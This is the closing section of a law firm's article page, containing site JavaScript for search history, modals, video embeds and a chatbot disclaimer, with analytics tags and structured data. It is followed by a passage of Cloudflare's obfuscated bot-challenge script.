                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/articles/the-continuing-conflict-between-secured-lender-and-reclamation-rights-nathan",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/articles/",
               "name": "Articles Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c38c16fd89948fc',t:'MTc2OTM1NDQzNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lowenstein.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8733
content:
window._cf_chl_opt={AKGCx8:'b'};~function(j6,ZU,Zg,ZM,Zu,Zf,ZI,Zi,j0,j2){j6=W,function(Z,j,jU,j5,A,G){for(jU={Z:513,j:303,A:443,G:439,d:328,z:334,O:454,K:438,V:415,P:523,a:411},j5=W,A=Z();!![];)try{if(G=parseInt(j5(jU.Z))/1+parseInt(j5(jU.j))/2*(parseInt(j5(jU.A))/3)+parseInt(j5(jU.G))/4+-parseInt(j5(jU.d))/5+-parseInt(j5(jU.z))/6*(-parseInt(j5(jU.O))/7)+-parseInt(j5(jU.K))/8*(-parseInt(j5(jU.V))/9)+parseInt(j5(jU.P))/10*(-parseInt(j5(jU.a))/11),j===G)break;else A.push(A.shift())}catch(d){A.push(A.shift())}}(Q,792539),ZU=this||self,Zg=ZU[j6(368)],ZM={},ZM[j6(313)]='o',ZM[j6(409)]='s',ZM[j6(412)]='u',ZM[j6(467)]='z',ZM[j6(304)]='n',ZM[j6(332)]='I',ZM[j6(522)]='b',Zu=ZM,ZU[j6(335)]=function(Z,j,A,G,A5,A4,A3,jw,z,K,V,P,h,x,H){if(A5={Z:427,j:305,A:413,G:470,d:345,z:375,O:470,K:400,V:455,P:508,a:417,v:510,h:507,x:425,H:432,n:380,S:302,E:480,e:395,l:319,C:478,D:291,L:407,B:491,y:469,k:390,U:396,g:298,M:413,b:433,R:477,c:390,f:298},A4={Z:426,j:425,A:379},A3={Z:466,j:381,A:289,G:298},jw=j6,z={'YwsNs':function(S,E){return S<E},'FTPpt':function(S,E){return S<<E},'nkltT':function(S,E){return E==S},'pnmnq':function(S,E){return S-E},'LjSul':function(S,E){return S(E)},'vfBMx':function(S,E){return S&E},'jNAhx':function(S,E){return S===E},'kZLDj':function(S,E){return S<E},'HgFWY':function(S,E,C,D){return S(E,C,D)},'QMSbS':function(S,E){return S(E)},'drHXY':function(S,E){return S!==E},'uHnfk':jw(A5.Z),'unZIw':function(S,E){return S+E},'KKxxB':function(S,E){return S+E}},z[jw(A5.j)](null,j)||j===void 0)return G;for(K=z[jw(A5.A)](Zc,j),Z[jw(A5.G)][jw(A5.d)]&&(K=K[jw(A5.z)](Z[jw(A5.O)][jw(A5.d)](j))),K=Z[jw(A5.K)][jw(A5.V)]&&Z[jw(A5.P)]?Z[jw(A5.K)][jw(A5.V)](new Z[(jw(A5.P))](K)):function(S,jW,E){for(jW=jw,S[jW(A4.Z)](),E=0;E<S[jW(A4.j)];S[E]===S[E+1]?S[jW(A4.A)](E+1,1):E+=1);return S}(K),V='nAsAaAb'.split('A'),V=V[jw(A5.a)][jw(A5.v)](V),P=0;z[jw(A5.h)](P,K[jw(A5.x)]);P++)if(h=K[P],x=z[jw(A5.H)](ZR,Z,j,h),z[jw(A5.n)](V,x)){if(z[jw(A5.S)](jw(A5.E),z[jw(A5.e)]))H='s'===x&&!Z[jw(A5.l)](j[h]),jw(A5.C)===A+h?O(z[jw(A5.D)](A,h),x):H||O(z[jw(A5.L)](A,h),j[h]);else{for(x=1,i=0;z[jw(A5.B)](s,F);o=z[jw(A5.y)](T,1)|X,z[jw(A5.k)](N,z[jw(A5.U)](Y,1))?(w0=0,w1[jw(A5.g)](z[jw(A5.M)](w2,w3)),w4=0):w5++,w6=0,J++);for(w7=w8[jw(A5.b)](0),w9=0;16>ww;wW=wq<<1|z[jw(A5.R)](wZ,1),z[jw(A5.c)](wj,z[jw(A5.U)](wA,1))?(wG=0,wp[jw(A5.f)](wd(wz)),wO=0):wK++,wV>>=1,wQ++);}}else O(A+h,x);return G;function O(S,E,jQ){jQ=jw,Object[jQ(A3.Z)][jQ(A3.j)][jQ(A3.A)](G,E)||(G[E]=[]),G[E][jQ(A3.G)](S)}},Zf=j6(405)[j6(394)](';'),ZI=Zf[j6(417)][j6(510)](Zf),ZU[j6(383)]=function(j,A,A9,jq,G,z,O,K,V,P){for(A9={Z:294,j:315,A:397,G:425,d:294,z:425,O:294,K:403,V:298,P:442},jq=j6,G={},G[jq(A9.Z)]=function(v,h){return v===h},G[jq(A9.j)]=function(v,h){return v+h},z=G,O=Object[jq(A9.A)](A),K=0;K<O[jq(A9.G)];K++)if(V=O[K],z[jq(A9.d)]('f',V)&&(V='N'),j[V]){for(P=0;P<A[O[K]][jq(A9.z)];z[jq(A9.O)](-1,j[V][jq(A9.K)](A[O[K]][P]))&&(ZI(A[O[K]][P])||j[V][jq(A9.V)](z[jq(A9.j)]('o.',A[O[K]][P]))),P++);}else j[V]=A[O[K]][jq(A9.P)](function(v){return'o.'+v})},Zi=null,j0=ZY(),j2=function(Gv,Ga,GP,GV,GK,Gz,Gd,jn,j,A,G,d){return Gv={Z:316,j:401,A:483,G:356,d:437,z:341,O:288,K:527,V:416},Ga={Z:430,j:376,A:346,G:528,d:327,z:422,O:450,K:511,V:394,P:472,a:460,v:532,h:459,x:464,H:323,n:296,S:422,E:459,e:428,l:494,C:298,D:422,L:434,B:424,y:525,k:441,U:422,g:366,M:532,b:528,R:339,c:448,f:472,I:447,m:501,i:422,s:519,F:340,J:435,o:340,T:386,X:422,N:506,Y:489,w0:333,w1:392,w2:293,w3:320,w4:452,w5:373,w6:387,w7:490,w8:526,w9:338,ww:374,wQ:320,wW:312},GP={Z:472,j:425},GV={Z:433},GK={Z:430,j:402,A:321,G:451,d:441,z:425,O:479,K:431,V:401,P:340,a:466,v:381,h:289,x:435,H:381,n:466,S:381,E:289,e:349,l:433,C:386,D:298,L:414,B:458,y:298,k:451,U:422,g:311,M:459,b:463,R:298,c:422,f:528,I:430,m:381,i:289,s:349,F:298,J:433,o:505,T:520,X:298,N:311,Y:404,w0:459,w1:386,w2:311,w3:459,w4:472,w5:459,w6:464,w7:298,w8:460,w9:314,ww:354,wQ:483,wW:298,wq:329,wZ:501,wj:445,wA:297},Gz={Z:451},Gd={Z:518,j:340},jn=j6,j={'LXCqG':function(z,O){return z==O},'DcaBg':function(z,O){return O!==z},'LZRIR':jn(Gv.Z),'NCsqH':function(z,O){return z<O},'tRukg':function(z,O){return z===O},'erhBS':jn(Gv.j),'YAqok':function(z,O){return z+O},'BeQlh':function(z,O){return z>O},'XyzPv':function(z,O){return z==O},'KfwMs':function(z,O){return O|z},'nddHu':function(z,O){return z<<O},'ZxatS':function(z,O){return z<<O},'iAgGV':function(z,O){return O&z},'mskDO':function(z,O){return z-O},'IxJYw':function(z,O){return z(O)},'ViUXZ':function(z,O){return z>O},'ckOwj':function(z,O){return z-O},'fLIFY':function(z,O){return z|O},'uOwGs':function(z,O){return O==z},'UojIT':function(z,O){return O==z},'JEmdA':function(z,O){return z(O)},'tQLhl':function(z,O){return z===O},'tXhgu':jn(Gv.A),'VhMBR':function(z,O,K,V,P){return z(O,K,V,P)},'VIcTu':jn(Gv.G),'LqgJZ':function(z,O,K,V,P){return z(O,K,V,P)},'YJueM':jn(Gv.d),'FYZWW':jn(Gv.z),'XTOtd':jn(Gv.O),'TMERc':function(z,O){return z>O},'oScIp':function(z,O){return O!=z},'SMLPR':function(z,O){return z<O},'JmkdM':function(z,O){return O*z},'qoUPu':function(z,O){return z(O)},'ptkyF':function(z,O){return O*z},'ssicl':function(z,O){return z(O)},'tkFUI':function(z,O){return O&z},'fqyVT':function(z,O){return O==z},'dChRd':function(z,O){return z(O)},'dJNcf':function(z,O){return O==z},'kQSyD':function(z,O){return z-O},'fRSgL':function(z,O){return O&z},'NsSoM':function(z,O){return z<O},'KOOEp':function(z,O){return O===z}},A=String[jn(Gv.K)],G={'h':function(z,jS){return jS=jn,j[jS(Gz.Z)](null,z)?'':G.g(z,6,function(O,jE){return jE=jS,jE(Gd.Z)[jE(Gd.j)](O)})},'g':function(z,O,K,je,V,P,x,H,S,E,C,D,L,B,y,U,M,R,I,s){if(je=jn,V={'MKulX':function(i,s){return i(s)}},j[je(GK.Z)](j[je(GK.j)],je(GK.A))){if(j[je(GK.G)](null,z))return'';for(x={},H={},S='',E=2,C=3,D=2,L=[],B=0,y=0,U=0;j[je(GK.d)](U,z[je(GK.z)]);U+=1)if(j[je(GK.O)](j[je(GK.K)],je(GK.V))){if(M=z[je(GK.P)](U),Object[je(GK.a)][je(GK.v)][je(GK.h)](x,M)||(x[M]=C++,H[M]=!0),R=j[je(GK.x)](S,M),Object[je(GK.a)][je(GK.H)][je(GK.h)](x,R))S=R;else{if(Object[je(GK.n)][je(GK.S)][je(GK.E)](H,S)){if(j[je(GK.e)](256,S[je(GK.l)](0))){for(P=0;P<D;B<<=1,j[je(GK.C)](y,O-1)?(y=0,L[je(GK.D)](K(B)),B=0):y++,P++);for(I=S[je(GK.l)](0),P=0;8>P;B=j[je(GK.L)](j[je(GK.B)](B,1),1.97&I),j[je(GK.G)](y,O-1)?(y=0,L[je(GK.D)](K(B)),B=0):y++,I>>=1,P++);}else{for(I=1,P=0;P<D;B=I|B<<1,j[je(GK.G)](y,O-1)?(y=0,L[je(GK.D)](K(B)),B=0):y++,I=0,P++);for(I=S[je(GK.l)](0),P=0;16>P;B=B<<1.92|I&1,O-1==y?(y=0,L[je(GK.y)](K(B)),B=0):y++,I>>=1,P++);}E--,j[je(GK.k)](0,E)&&(E=Math[je(GK.U)](2,D),D++),delete H[S]}else for(I=x[S],P=0;P<D;B=j[je(GK.g)](B,1)|j[je(GK.M)](I,1),y==j[je(GK.b)](O,1)?(y=0,L[je(GK.R)](K(B)),B=0):y++,I>>=1,P++);S=(E--,E==0&&(E=Math[je(GK.c)](2,D),D++),x[R]=C++,j[je(GK.f)](String,M))}}else return s={},s.r={},s.e=j,s;if(j[je(GK.I)]('',S)){if(Object[je(GK.n)][je(GK.m)][je(GK.i)](H,S)){if(j[je(GK.s)](256,S[je(GK.l)](0))){for(P=0;P<D;B<<=1,j[je(GK.G)](y,O-1)?(y=0,L[je(GK.F)](j[je(GK.f)](K,B)),B=0):y++,P++);for(I=S[je(GK.J)](0),P=0;j[je(GK.o)](8,P);B=1.12&I|B<<1,y==j[je(GK.T)](O,1)?(y=0,L[je(GK.X)](K(B)),B=0):y++,I>>=1,P++);}else{for(I=1,P=0;P<D;B=j[je(GK.N)](B,1)|I,O-1==y?(y=0,L[je(GK.y)](K(B)),B=0):y++,I=0,P++);for(I=S[je(GK.J)](0),P=0;16>P;B=j[je(GK.Y)](B<<1,j[je(GK.w0)](I,1)),j[je(GK.w1)](y,O-1)?(y=0,L[je(GK.R)](K(B)),B=0):y++,I>>=1,P++);}E--,j[je(GK.C)](0,E)&&(E=Math[je(GK.U)](2,D),D++),delete H[S]}else for(I=x[S],P=0;P<D;B=j[je(GK.w2)](B,1)|j[je(GK.w3)](I,1),j[je(GK.w4)](y,O-1)?(y=0,L[je(GK.R)](K(B)),B=0):y++,I>>=1,P++);E--,j[je(GK.C)](0,E)&&D++}for(I=2,P=0;P<D;B=B<<1.85|j[je(GK.w5)](I,1),j[je(GK.w6)](y,O-1)?(y=0,L[je(GK.w7)](j[je(GK.w8)](K,B)),B=0):y++,I>>=1,P++);for(;;)if(B<<=1,y==j[je(GK.b)](O,1)){if(j[je(GK.w9)](j[je(GK.ww)],je(GK.wQ))){L[je(GK.wW)](K(B));break}else j(je(GK.wq))}else y++;return L[je(GK.wZ)]('')}else V[je(GK.wj)](j,je(GK.wA))},'j':function(z,jl){return jl=jn,j[jl(GP.Z)](null,z)?'':z==''?null:G.i(z[jl(GP.j)],32768,function(O,jC){return jC=jl,z[jC(GV.Z)](O)})},'i':function(z,O,K,jD,V,P,x,H,S,E,C,D,L,B,y,U,i,F,J,o,T,M,R,I){if(jD=jn,j[jD(Ga.Z)](j[jD(Ga.j)],j[jD(Ga.A)])){for(V=[],P=4,x=4,H=3,S=[],D=j[jD(Ga.G)](K,0),L=O,B=1,E=0;j[jD(Ga.d)](3,E);V[E]=E,E+=1);for(y=0,U=Math[jD(Ga.z)](2,2),C=1;j[jD(Ga.O)](C,U);)for(M=jD(Ga.K)[jD(Ga.V)]('|'),R=0;!![];){switch(M[R++]){case'0':L>>=1;continue;case'1':j[jD(Ga.P)](0,L)&&(L=O,D=j[jD(Ga.a)](K,B++));continue;case'2':y|=(j[jD(Ga.v)](0,I)?1:0)*C;continue;case'3':I=j[jD(Ga.h)](D,L);continue;case'4':C<<=1;continue}break}switch(y){case 0:for(y=0,U=Math[jD(Ga.z)](2,8),C=1;C!=U;I=L&D,L>>=1,j[jD(Ga.x)](0,L)&&(L=O,D=K(B++)),y|=j[jD(Ga.H)](0<I?1:0,C),C<<=1);i=j[jD(Ga.n)](A,y);break;case 1:for(y=0,U=Math[jD(Ga.S)](2,16),C=1;C!=U;I=j[jD(Ga.E)](D,L),L>>=1,L==0&&(L=O,D=j[jD(Ga.G)](K,B++)),y|=j[jD(Ga.e)](0<I?1:0,C),C<<=1);i=j[jD(Ga.l)](A,y);break;case 2:return''}for(E=V[3]=i,S[jD(Ga.C)](i);;){if(B>z)return'';for(y=0,U=Math[jD(Ga.D)](2,H),C=1;C!=U;I=j[jD(Ga.L)](D,L),L>>=1,j[jD(Ga.B)](0,L)&&(L=O,D=j[jD(Ga.y)](K,B++)),y|=(j[jD(Ga.k)](0,I)?1:0)*C,C<<=1);switch(i=y){case 0:for(y=0,U=Math[jD(Ga.U)](2,8),C=1;U!=C;I=L&D,L>>=1,j[jD(Ga.g)](0,L)&&(L=O,D=K(B++)),y|=(j[jD(Ga.M)](0,I)?1:0)*C,C<<=1);V[x++]=j[jD(Ga.b)](A,y),i=j[jD(Ga.R)](x,1),P--;break;case 1:for(y=0,U=Math[jD(Ga.S)](2,16),C=1;U!=C;I=j[jD(Ga.c)](D,L),L>>=1,j[jD(Ga.f)](0,L)&&(L=O,D=K(B++)),y|=j[jD(Ga.e)](j[jD(Ga.I)](0,I)?1:0,C),C<<=1);V[x++]=A(y),i=x-1,P--;break;case 2:return S[jD(Ga.m)]('')}if(P==0&&(P=Math[jD(Ga.i)](2,H),H++),V[i])i=V[i];else if(j[jD(Ga.s)](i,x))i=E+E[jD(Ga.F)](0);else return null;S[jD(Ga.C)](i),V[x++]=j[jD(Ga.J)](E,i[jD(Ga.o)](0)),P--,E=i,j[jD(Ga.T)](0,P)&&(P=Math[jD(Ga.X)](2,H),H++)}}else return F=O[jD(Ga.N)](jD(Ga.Y)),F[jD(Ga.w0)]=jD(Ga.w1),F[jD(Ga.w2)]='-1',K[jD(Ga.w3)][jD(Ga.w4)](F),J=F[jD(Ga.w5)],o={},o=j[jD(Ga.w6)](V,J,J,'',o),o=P(J,J[jD(Ga.w7)]||J[j[jD(Ga.w8)]],'n.',o),o=j[jD(Ga.w9)](L,J,F[j[jD(Ga.ww)]],'d.',o),A[jD(Ga.wQ)][jD(Ga.wW)](F),T={},T.r=o,T.e=null,T}},d={},d[jn(Gv.V)]=G.h,d}(),j3();function ZF(Aj,jG,j,A,G,d,z,O){for(Aj={Z:524,j:285,A:394,G:516,d:304},jG=j6,j={},j[jG(Aj.Z)]=jG(Aj.j),A=j,G=A[jG(Aj.Z)][jG(Aj.A)]('|'),d=0;!![];){switch(G[d++]){case'0':z=O.i;continue;case'1':O=ZU[jG(Aj.G)];continue;case'2':if(typeof z!==jG(Aj.d)||z<30)return null;continue;case'3':return z;case'4':if(!O)return null;continue}break}}function 